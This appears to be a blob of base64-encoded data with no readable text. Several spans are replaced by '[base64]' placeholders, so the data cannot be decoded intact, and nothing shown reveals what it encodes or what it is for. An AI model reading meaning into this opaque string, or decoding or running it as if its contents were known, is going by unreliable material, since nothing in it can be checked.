wEIJZW2+nElY61mbmZfzjLG9q2OoURyD6DD+LWqWEa/ziADekkULeZhKanW/kVybuL+TP4EQwYF4JFLi4d74SVJ/[base64]/SSNFKciP/0oAVVrj9Pw1b3wXMu83oW20eDPDj6HeEU+xcbwp8G6UJNqlbkL3D0aqNdrBIta2oKwLuyMIjtJj3qJey1xzWJAr090GKiFxvhdU3USW/4fu3d0EcOYmYQmGV7kl/1VXt7NnA3UWDgX4mAlCBYc53TqTHAbb/5JMp7PMe533e/+y00va7iVKVlWIamPMNi8uScX74cWXWWXm1VQMMsG17n6bfs6cXGNq7gG42DrOY+MpF2hlTxtSEU1ERuwlhD4ix04YS4QftLLJxh+D/VcsM1jVuQYWucvvlwW5936/mUzexx5pN3xaPmJEPGUfcdP7LxRJKRZxEAsEfUjoLhdlinuApXK5ublkyWiQ39HerF9i/MJepVAJgI+pPKmOqNqJTPpUFraAWYwtqslQEQxTmos1pPSUGyMnlmuA48t1Yz2ehbV6EMnLuOcMhAJRiA5kpRDgfm64BCRaCKRZoc0crGRbqZMNkGOzRAITi5tvbc/9bLEF/W7uOOmUnR9+7WnuGT2oSD8Q824P01Rb3/[base64]/u4gHZ0FYvIEYdOIv1PK7QXXSXSGIfJQb4l8SC4z7lUDg5IBSPX2RdNfwr0cnpXHQl5/vuKQtZvTLTcTGs8+Ok+QUvkEXqfbQpNeO2T+VTqKE6MvHI1mgjcHkTO1mzmIWtee7a9/b9+rZcJ+++sTQsdJDnGNW1inoAwpHlhd0fPYKXGSr/eXV0uOyCFJcw1A1tjSKHy00/ZrwVXGxTaYbtWtSrpxTUSnjnP7rBzAejfEPzQwEN9T6mqAMlL3iB4/SH6CVbiDki1vgCCKFLK4W4YUOYqUmPEflN4nADAFIORea7n8irV3/kBijFdheRpeSCHhSzCsgBPW/sycYcZwzhQuQ41QChPG6t1KEdg5IpG0vr5p3blR8VOfMQlJvRrzp+Lekr6JvuAIzUHsy2KKdVrJO8mZPAa8YbLC3Uo34YzRlH72zva5Tw9fHCox+3T9CmyFXOcVRkuRuNfaONOvIFHDJq/K0dz29aM7v+I5wNj2NjoRIVNcOaE0f6Q9UYIfJIcZDQCy8sIlEj5prElEggB44x3X7gGu8HzIIfzoKhIRBr3nARWHaNSpSGljPkujMhlXzIfltzg18LN02JfS0NYmMQuiOtP9TUD55Is4KUy1O3ZYTBQ8O/22G2Kb7aCScxZja21VK1As6Th/XwQG7Klk6VVqUY9sHK8UsWE8xbF8NYumMKfpKeSjN3CfRGAYwSBI947ccjfTZ5NW1Dr9cqU2hgs8TFZlLw/bpBM3zICm7pOJLi4QNdd0JvOHhuv10L9Is8UAWOyU+n9wJ5/0LGpu5v+RQRaUxitUkSmMFFtqF0pKnwjEiRvZ/EleMgF3SROxCl7c45ZBBlCfVwOW0K5q9AZsbYLtWAwGVSdmrmHDiz6c+7GeKH1xhl7xI5XnXEAms3iHhx+wcTXXb/zTcDPz2oskr0qb1VZy1qODN5Z65xr5sALl/nExCoLhCuXct5Usr/Mh/J8FA104DOl5fEqjqbpd0qSDoouT3697pNlW9W2JDhCs6/MBv19FP0DgNZAlITk1TIUQnS6YhJ/6I+g6l9F3VG25lYyfd9PD7N5j+h5UNSNYTZG/vI321sADfh+86yVJbqQISLlMahODWeY9oO+l6xLV4pYW3uFz2W5VP8dmBkDhI5DG/nUJn37Slcb+WMlIxfndmdGjiPUTWw/xvh4tMbS/GzPklnpiSdyflPrkY4nFaIz89ImZC26+CQLR8VfGqGNepG1ZQN0vlJffdraLe8eLKWSdjJW/2I24uTYX6quMoUtChkXhEzv8FD61jrBGhY4g6fIPQNo/vDGkOrUxlXHfcvRNVKV2N4TdBSx9QZCLhKCG4pS/m2QwciYHoUlzt/PQuQGE0FSQ64CUXrBIShlPmCkjub5/2AXC5rU89pYTQ+6Jon/[base64]/EJ77awOpBrYKC/3nTIa8rrllHkpXpT65oiEdGvyPX7cy/I5M8maM5daUc/nz+v0zJgLVhx8HHIbbmTy0bKqQqoarfO4VYqIEtdt+Pon8bbBdRXkXJX9RTxFSicbW8ATs1oaK/rGSCZ+KI1Z7T8W02b1CW0ICz/GvBE9xMxZmK6xkUPee0eYzU9Kne4lQIf+SN8kJG7UXSBw6IxLdZhfF8qEQGzv9IAcJaSaXVFjckv8/wd5cbT+F1k7oQPrNoahI8oTigBKrGeGfQHAxq+SKRYX6ETnRlYlJ+ZCa2OAa7jbHBPishDJfD3AQR1J+Ye+HcwMST/RUnD0iltfW++uBV27xraDqIlADZnkMyOdp2omXLqnrBeNlV8QrcfsqV0Y9oo2Rcj0CRITdxI2QTZ5k3D/5w1M/ibC0TnJvBx8bXoWJuaM8gZlw3D9OLUmZReMzuc8ag7DtvnIm8aE2yK9sJ0AgfL3+MtFIQ1GHxq/9tRiwBbcysskFo1aIQHtXN9/[base64]/gZfh7qbTlA1EsW5wXbT444vo0LBvzM78/EsDCIHlcc6wZrBv9Grh4QJ2KLe5X7TGfK5MD5f7GyODs2i3fnaMm0N6lwmJhKkySfuGefyCqammWyAiwqQQsGu3FL18+Sv3h9mNHv5QaeXmmXwG2WSzEJ7SdrH/gR5FxdzHuKKd3+TwySAqqOmebWz2b/bi3P+wwA2Zp40Yhc5Bs3a4jCiUYQoDLo9GYcQ7aNjgGioE6XdSFYsLLyv+BY1fISobFfOGWJVnJ861iJqbYdXFL0XS2jL3PT61WsvzfbeucHIWZ9Chahg9M2XdQhpcmO7LsEyYC06N3GkkTvO/Q8odLAWerpS3BB2SlGTrT9TEpU53OSIAtGW3XIUFE+tBXo0I/KfDiod1xhlY7ZZh2lJvAeImcxAciU1F5BpD5fDjqiz6foMgEeXmHf9d4+VCgvjle3oQvCoWUBUihGHt4AC0jikDLDiqbeJfe/tySnQKUuVGiYtu9AlHQFrAaZ9J8d9HeHUSjax84MWCTziuepCfSKFwpaWc5NQYx0i4iROXjKPHyyRi8w1Rzy2Y6D32peqqAwQl2KxgGZ9M7wleRKBUEokfH1OJXUPEqQU3IgkQYasI8JJJnLP6oFxx3CRdL3udilKMXzVx0omdZC3Lq7a56cTNvXBB/EsfQYeh0ruD6N4hcfLUP79XIFvDgKZpNiwzO5CVL6CnYW8KT34pWwBXcFYk7PBEcjvx1Y8llUmDYjNKkeL1nMrYiCtrR3yd1jsqA7/brIzzck2yp4psX4ABXeFNe5WdKMR5crE0rD5t0exfQV6uNzXm+l84fCAfzqYOhQYRrnpgahKztBAHmtcvb3LRWX8GQnoO+W6dWxihgKh5U7xriK1WkeAnSNJ74vh0EfKLrr/K4OaEbn57SewWSjtlv20bbfvRr6OoGtpLuNx7djyjLquhwLaLNgoalLRTXGavaXIT0fSCK9EA97tm/C4L/lcJK8GabI41EdjOBiK4g1R41SEVEsCo6hQlcZcHoIExtBGfQclCDp5M375eH9rHUJ6D1tSCt1YZj/qQhCxZ8HOvJCSdeOQ+LN2OZdWXpf01u/Ja9tQEFvoyf5ejwqNK7t5iz6Pv1Mfmx8KpwXjDJL6uSHhmtO2L12dU/arbW/OyJdCIOVlrK0mVt1+e94ZbJNwCNMWwl7j+8UniTaaDL410ccWpFx5rEQQ39cMzKltUQpTTnB5R9dC0hHLSyJkN6j/C5cUxXguFsUoDIz6Z/czOb6th8Tch46nC2qS8rVxQ5Sa8IXYm2mKwNseX76h4aEbGquj0bZFv+Jq7g8hIK5pqS9geKz/4r6yyiyPdkMZBvD/RkbPlahkLgh9kAOvoRKoXmSr9nKJZfA4KxYMu627Ub6YCFzVJDxZklUpm2yPGX0mrueKcrH/3kMUmWdMqXvXOwTEhmZ09j94ywhBUzumzFaEvm62j4fdFVXyVDvrXakGC/z3vkvOY8Ou1vSDJzf70VPZoR6mOKORQNCdErA4Op699CxCTDPvjbvEcOMRIdKWBxozGiqDPF+tpEBplwTKY3R2Cpl97mfzgs7SnEEEsvDqti3QTL18Z3//GG6ebV07PP6L2op7QJQrA0hKZS4Ea/+WAjTTmU1hmx5yONow4a3cc/oam/[base64]/qr9/Wk43wnYgpm2UTWwLtnRILggxMSRXQnlo5BIRZTIa/[base64]/CFBWmGobWe+J7i5xlvcIjU/v8ua6FRoHplZiWqs31yNhAXgGs+iROry5u/2mMHpCoZNjjva4TawNIwFFiXNhG6H0P5TDUL7RQAhoC34O9xeM5pnG5W3p9jsLkAONUH5ONIHIMBrn8glOySvypHxL/ZG4bYuFDEGidL+koFaXF6s6B5Ka8sZrj2ObYTNxkgF2JPa9CBiy2D6VPEjabhwZV17OkmJ7R/0GquBDBiCAaG8NXEN52Exv4xB9NqVAfF8n7j7uEFBHHQaK4uATg35L4GTNCka4MIBXMfYTof4kh/+7XYO0j7wD0fqwCgE8ZxOKI0svmJVoHOQ/+KDrBTYK0zvpiGzg5x8NFYlK5Bez/xOf2i5NRqpCLu2DnJczwKOnhJKQUx59fwIL8yfLk7MHtFwGvvOf4IK6SeMZs1kK32t00uYcioogm3xv66k527VRFCaMO/HMh3IWxf/L9n0TcgbHuzzueI8yRKY0ENrYYuX6sueK78aJ//QdtwvFHrthDdKkNFaaaO4fpoJ8c53Esc68bqoxP5AbuZHptFOWcF8BKoLWk/uooTaFxkbAN1JKz25qwIf/Zsr18iI6tdTUock1UtrkXavidKku0XP0pu4KreaCjjaaxvSaCb+SUiK3fc/jQAO+mSfeqhde13moAAWFmPkSUOInyGAIMrHWJv9ulVnIc7RXV1dZD6FbUYcE0ousvswxWzIlFHU+17gGpmA2cmVJWPJt58ud1d5j10CCJhwiEFeXEfuY1iR3sdaD/[base64]/BCVEi5TEYzk369IHhCDQarZxtid42gHN23Su8HggTryVXCr2oZ1DgESlRAGm4RNXAZ1qkZ2WE391dsTLIUW4cGF9yyxsbIxAy+3Yr7jC1PSItt36aGFv34pF8qHAMZZils/fEv6nFSNfAZTLAzS/iWYXW91+p1ilXZi+Z+qyPQHc6I8soAC/ctnQH+3YHi3KTG+kWZvo+hMFFYY/yOYBU4ZPRa3+KPz0fo92XJ9XFLanHHFbAKfdc0BwkzPp2vHm6jGY0Cw5g6YbVQNe8aqEBuIY4X96HFabQUpvsr6wJKc4iuO9YpxqV3WzxUOSVNjEq7IrRNRFs/qn3H3I+sGynfwrNy0p8CXoF4628q2zkk6HhpM25gU57hc9KtiGJfYb9olStCKXXhSaXZpeOIHjc9vqrWd7ErBtIzh11VK1zufSPFXkGIqoMVahGnTNebofYHDiJPPQ97EQnXUF8ApyK2/ilK/2RXHSADjgOF27zoDHw7MM+RriZIhOj6aoWF2wVPiZwkftp5uF1m8Mc/sMxZc6aJ5Yfz7lo4O51K14XQurEt9c8QOghUe3+pSD7rfgz9qZeyILYV1JGvkerBza3ut/MuE/rO+0O87wzCw6LSzLPKFjuFJePBOa5yt0vhD5RgEqJIS3TwjC624xhtgyaCYppQjpgzGnou9h0qPleHhIlb9LGaNU5cfxvUTml+tzc2/HRZGtQ/h2kL6J0PAE7z1dbQWMHkplP/bVrm5zEzaSlrXvZu6FxjtonN4m2gKofDMm5b+p+MeFxwM8bgaMs8YhnF70zVVnZKhmGxy+GIZ70V1mqTTbQULe/VofSqpt9LYV+XGS8ztsLZSXLPkHm5vPoVH2LHIisS1WuBTmEN7hdwtxn/malbzIVgNkUaQNtK2gpBJh+cYLKktTxrEYH1ttyp93q9I76seYU+fWvXkq6YU04cshheAvbhQ956BmRy/OxZJSnPgiL195WGieOZPq2AU6F56sbyS9WlmA6JYC/edzRIkYscDio+jrSOExoDhcnNfA2Vk8w0geH0nO9D+mJ7SdQ+CtRWOX8yX+vf3b0DLrEtFnpFYwogh2fZheM+Bky/SAWgyHELuymOC7ZU4nNzF+H7zoYZXKgtFVUOB+O5Rj1hbgDF0CcJqVB/w4nxvcdTbwXA7aMBEnBYV6rvNBp4Q54uQxBVaiPFdJC5cSXyM06nx1MC0NHxLtMc5jJrP2zUHCFZAAgpzvGIDgSTnzo2krntACSfV0jZ8Wy7Qtl1j2jFryOUuL+UBs6+qFxMDkB7v/IDPexOcrlX20szccGVxkrNdXk8MKKjNNzPiyJGfyvCJ1AQJN1f8BY2mT3HTM3gopt+/DVJ0wxS1eEMrvjvbKlh+H/LaglNJzcdYhgvTxISB/LQYua3vYjf7ZLvc5v0Q4/[base64]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[base64]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[base64]/2jjYGoVXeJ+1qwMVHnnKFxwTidIwIaIw8EpQsC8CzzQIIK/lCIFVGXDR7qJBpS0qrXn0/lnV52tf+xmN6QOjC9GAys6jKcEQzMXvX/FPDRM7c2EAMkKwqPZHDhuY8KtnTAe1VQhGdm6wYE9cVojtIETmrC5PJ8mTyDm8lTzWvz51SO5SdAmO3k1EaUFttyWLmCDF1ME/xopCD6Njppz/Kfa5ViaaXfCQe1LYgI0JfKTX8NuLYMYDo3dnx45BBbz7PGfnKG8jVpUCqrxpa3w7c0pwJtGP3BI4+QdSeDBYF1P3EYt/eQOnfe5KL01Qhf3TeCzHH3WDkWD+olOxWyUnJMv8bupLknHmRiInFgS1cVXtd/BGkQBK7XgaF3dEBPnHIN7GN6RaG3nAqvfF+1u6/iwnPqDOUeoCAanjBAAd+JizJLvBeeOvivjJM/YICYW/4soqUaqpFuywYTxXrAQAWXAsOq0Y5wXIHGcdPDN669FBCI/p2hXmPqlc2/oAYCAoRiP8ik7bN/dMQ7eqiw4vZju1uhhD84s+gPCYuDbPgsAmgjhlF3YWu5l3b9x93X+2PZSo50hUz9I0L5iNzSDvgwJ2SgXexk/iCCJiM+wMegeRKudBgb73TPIWKgCCIQ6Q/Wmk+CHhBMyDC/PFZ+aWVNGVbHel+51WszWSJrv0T3gZhFdWMZbSw9E+nlBBX6EA02sJ4NbUZpAIEDjumza0bihZgRVlhLbrWKF3FSE7K9w3JAjuBXUqshUEINbyuULUXIWlAwPGeqfab4CR7I2+AAhe9TGZb5PUAT88loQCrHns20Xnl68xt5VHQDJm1BJgTZPcEXU6X8xvEa7J9/kpzTRq+TwrdurLFevIOcaOEowmzZ7ujRGbvO1dA34N+bbhtqNZoIU0lmIKMo+W2eEyXYuLU8WcMCUe3CXR8UczDBt9L1Qfy+FYyvuEWMrE3jMLPJ8LfS+GzAJtCDWQO2kze7M6crDzS7yvPG4/3YVlfxqa5BR89X5vNo5ZsZb0+kIl12jjfHgvQgyu0x9Cd366aF2b9/Ccupw9HCVDA1TS+350Pqrq8jl9/7N9xmaTwIIqz+A/K0eHTnBTmEDvsN6Y0y+j+iuh6AV+NkOTr/eqShWDFrDqzrrdRRY98ux3hMjrJQlPjd8RDQJgtgJVOf7TbljcInG0ZwqR5th5uDYrhsAhXLIZa5GdoDBpgsfphVLIzsIdL6u0/[base64]/Qu9KlOCer/oTB1l8irEKBtk8Pz28YZgnupDyRq5VzGteDXBcfkF12t7fnIqVAgIAYL5kK57FKKc8Ru3t70d8SRNy9hvxm31rsMLE35qLl5k7xskviJiOrPGa17nvdh8Q7ILmTYblOqz4GwjazzWPlqL9Ot5D+TGzIzDyksPEUy7R5/IaSsl+ey9LyixMctwa7vN/Qy4G1GT+Ze59bcQqHVcvBp4t+zxTO/CwcDTtoifpD72ht/soQuLjhWmS5oI9ya9AosY9xi6bukmbEG+Mw28zRBp0BZcaYtl27w64ecyO9/4Tr2TCy6zRWPQg35WyHNugvO5AuebnC8KfDZu7YegXvZgTB1/n4vqmboq5sQIhXryAIXq7aqEs9quil4PJ4MgDm1q7p4O46lbg3xdCQDEbb1bjIADcX5R3j8OEgSSZTZnF0DFuDQxYMGyXNkVVJX5lyBxQIyOiCODOxEFM1jbPdI7TT/FMa8ykd6cRRmai6b14ATO0lVmq94SWKQYSx5jGgrupcaycxuQGdONssHq/kswCxEwaiiO8Y0XKu1GpXwNfKvcDVVNMLlf9gV/UIxEljbiNfWx3uJu6/[base64]/p+43650QbTcn5vYa91PqFp7fu5wynVrBoB+tqUo3WCbsdomJG/hcLeJFz+fKj8nJibhRh6GFtKZeJ1Pw3HvIRt9uuyunwQGfNL87QGKPEpESWWDsbP3fwnXmgByrU/bAMtSE/wXdKkNr+tmAJngbfvA339M8r5Qyv12xcknSQZSdz34UrFVdmyb6BeS11fULWFfXTe7EJvIkUWDe8UgrqoZ61fuIWILPYX1pLQv36ruGRTGJxVBmvEn13hlDA+p47Nj5m0Y9bDvWRN/R3PJCMSKJN/qMfNNCbjKcU8509yQJDugfMSRpowLA2+ND9nBNWfzkzpjQnrAJtOa99aHM8tFuifoUo2FCMLC96rQ4liXhnZu/[base64]/Zqk7dgtIoNkQZ2+VIy1gXbpQzij8CLj8Vr3JE1vM0hQlcEV6HRgF8SygY+7ARptI7UnUdRDF8LvTHRUfi9pNjqMDmPTwzCn9kjyo6PsdHMfeb7YyiLEjxM3A4JkxRlJk0P21UnwJzlypcL3IjmWxyn0u0U9uCTNZA2matBg4hBinneyadw9x/qKmIX15MmIOHkeiWQ1gn6FMRyMPV+SeOGSA64PKma+27XpfVTjtKQdoZ2ss7QLjNKVazzsWPPure5DKjl8JUQWsslkEFjxvQ24m2BoltjnsPetngWLs7WWwriJlyCIGIYM8PgMyem2Q/gGbWF+bsz/[base64]/+nZDLVM/6IMPNiVay8J63evZPNkrb7RK3GZb2tQzm+xdS6+oLm31GPfGVSLDaWaGXz5INlgw/VCGUCUCyMThMadoaFEO0isnrFq0r6AlOx632cmR5y/0qYfhUPkRK5hDDCWZFvo65Jidb3HZNH0P3t95FyZ62x9gAAZ81UNrYE+lJ/Lw2zIJdvmjBgOoHO+K+lZCbpuij2sPs4haxHNvO8ZHYYv5mLphSmu8tNFyHSoicCisXYpnkCZqauyjD+2H4z1DkQpNoia5Na10UV5P4JeVMKHU3xMaAHLmfDn3lQ2zblZLZAf5ShPACsCQzCAz3QyKjUy7Ne/qK9v68kVnxP2rE9YkHkCzNEIODIOMfawqFxJrIWel20w0YW3Xi6ZE8VsFjqbtIyy8xOsOoCyq848LYGrIjWUVV5ZiqPMcdJOmlsdGY1gjClGUrMgaW3K2/1aY+PoS3JK7wYX24K1f5WqtbkNtnUT5zm8l3gXsZ6oD3oY2E8SzaMgmUqgg/[base64]/WMw+/giu9yYMQgOqbn/YhOiqG/GUSvrpQwB8K4JmVLrtHTn3LGSPYYiSV38dImxWQP4e/Mv+Cd8ojI89KPKcJUTmf3pzRPGECyYeVu2S9ZnSsO0N5tyYW798O61C4WubuxAteQfTgx0juBn7zVE824/c/64r8H36ECk+TLBL/prPdXqZ+T/co5aj07Msvgea++8kEWy4MR5L8oQk5Wmz9oVbk7B2AeaDo9zk3WAMPLJVk60zEOM3UECtpqpddizURJGm5mLZ